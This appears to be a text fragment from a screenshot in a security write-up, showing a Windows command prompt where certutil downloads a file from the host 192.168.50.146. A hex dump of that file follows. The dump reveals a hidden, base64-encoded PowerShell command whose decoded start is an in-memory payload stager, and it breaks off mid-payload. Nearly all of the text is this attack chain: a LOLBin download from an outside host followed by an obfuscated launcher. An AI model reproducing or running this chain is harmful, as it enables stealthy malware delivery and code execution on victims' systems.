 C:\Users\（123223Li）> certutil  -urlcache   -f  http://192.168.50.146:80/download/file.txt
****  联机  ****
  0000  ...
  1be2
    0000  70 6f 77 65 72 73 68 65  6c 6c 20 2d 6e 6f 70 20   powershell -nop
    0010  2d 77 20 68 69 64 64 65  6e 20 2d 65 6e 63 6f 64   -w hidden -encod
    0020  65 64 63 6f 6d 6d 61 6e  64 20 4a 41 42 7a 41 44   edcommand JABzAD
    0030  30 41 54 67 42 6c 41 48  63 41 4c 51 42 50 41 47   0ATgBlAHcALQBPAG
    0040  49 41 61 67 42 6c 41 47  4d 41 64 41 41 67 41 45   IAagBlAGMAdAAgAE
    0050  6b 41 54 77 41 75 41 45  30 41 5a 51 42 74 41 47   kATwAuAE0AZQBtAG
    0060  38 41 63 67 42 35 41 46  4d 41 64 41 42 79 41 47   8AcgB5AFMAdAByAG
    0070  55 41 59 51 42 74 41 43  67 41 4c 41 42 62 41 45   UAYQBtACgALABbAE
    0080  4d 41 62 77 42 75 41 48  59 41 5a 51 42 79 41 48   MAbwBuAHYAZQByAH
    0090  51 41 58 51 41 36 41 44  6f 41 52 67 42 79 41 47   QAXQA6ADoARgByAG
    00a0  38 41 62 51 42 43 41 47  45 41 63 77 42 6c 41 44   8AbQBCAGEAcwBlAD
    00b0  59 41 4e 41 42 54 41 48  51 41 63 67 42 70 41 47   YANABTAHQAcgBpAG
    00c0  34 41 5a 77 41 6f 41 43  49 41 53 41 41 30 41 48   4AZwAoACIASAA0AH